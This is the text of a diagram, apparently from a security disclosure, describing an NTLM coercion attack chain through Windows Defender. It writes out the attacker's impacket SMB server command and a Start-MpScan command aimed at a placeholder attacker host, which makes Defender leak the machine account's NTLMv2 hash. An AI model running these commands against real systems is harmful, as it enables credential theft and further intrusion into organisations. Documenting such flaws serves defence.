 Windows Defender NTLM Coercion Kill Chain
Attacker Setup
Linux Box runs
impacket-smbserver
test /tmp/share -
smb2support
Listening on 0.0.0.0:445
waiting for incoming
connection
Victim Machine
Execution
Standard User with no
admin privileges runs
single PowerShell
command
Start-MpScan -
ScanType CustomScan -
ScanPath \\AT-
TACKER_IP\share\file.
exe
MsMpEng.exe NT
AUTHORITY SYSTEM
MpSvc.dll RPC Handler
receives the scan
request
No ImpersonateClient
call made before file
open
CreateFileW called
under SYSTEM token
not user token
Feature flag MpFC_En-
ableImpersonationOn-
NetworkResourceScan
equals 1 but ineffective
LSASS SMB
Authentication
Needs to authenticate
to remote
ATTACKER_IP host
Context is SYSTEM
which equals Machine
Account
Sends NTLMv2
authentication using
MACHINE$ credentials
PID 4 System kernel
sends TCP SYN to
ATTACKER port 445
Attacker Capture
ATTACKER impacket
captures
AUTHENTICATE_MES-
SAGE received from
DOMAIN\MACHINE$
NTLMv2-SSP Hash
captured MA-
CHINE$::DOMAIN:chal-
lenge:hash
Hash captured
successfully